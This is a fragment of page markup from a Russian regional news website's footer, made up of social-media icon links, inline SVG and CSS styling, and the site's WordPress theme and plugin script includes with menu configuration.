td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"011a12f4b4","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 